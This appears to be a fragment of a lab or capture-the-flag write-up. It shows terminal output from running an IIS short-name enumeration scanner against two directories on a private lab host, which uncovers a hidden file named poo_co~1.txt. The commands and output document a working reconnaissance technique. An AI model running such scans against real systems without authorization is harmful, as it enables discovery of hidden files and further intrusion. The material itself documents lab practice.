 → IIS_shortname_Scanner git:(master) python3 iis_shortname_scan.py http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/db
Server is vulnerable, please wait, scanning...
[+] /dev/dca66d38fd916317687e1390a420c3fc/db/p~1.* [scan in progress]
[+] /dev/dca66d38fd916317687e1390a420c3fc/db/po~1.* [scan in progress]
[+] /dev/dca66d38fd916317687e1390a420c3fc/db/poo~1.* [scan in progress]
[+] /dev/dca66d38fd916317687e1390a420c3fc/db/poo_~1.* [scan in progress]
[+] /dev/dca66d38fd916317687e1390a420c3fc/db/poo_c~1.* [scan in progress]
[+] /dev/dca66d38fd916317687e1390a420c3fc/db/poo_co~1.* [scan in progress]
[+] /dev/dca66d38fd916317687e1390a420c3fc/db/poo_co~1.t* [scan in progress]
[+] /dev/dca66d38fd916317687e1390a420c3fc/db/poo_co~1.tx* [scan in progress]
[+] /dev/dca66d38fd916317687e1390a420c3fc/db/poo_co~1.txt* [scan in progress]
[+] File /dev/dca66d38fd916317687e1390a420c3fc/db/poo_co~1.txt* [Done]
----------------------------------------------------------------
File: /dev/dca66d38fd916317687e1390a420c3fc/db/poo_co~1.txt*
----------------------------------------------------------------
0 Directories, 1 Files found in total
Note that * is a wildcard, matches any character zero or more times.
→ IIS_shortname_Scanner git:(master) python3 iis_shortname_scan.py http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db
Server is vulnerable, please wait, scanning...
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/p~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/po~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_c~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.t* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.tx* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.txt* [scan in progress]
[+] File /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.txt* [Done]
----------------------------------------------------------------
File: /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.txt*
----------------------------------------------------------------
0 Directories, 1 Files found in total
Note that * is a wildcard, matches any character zero or more times.
→ IIS_shortname_Scanner git:(master)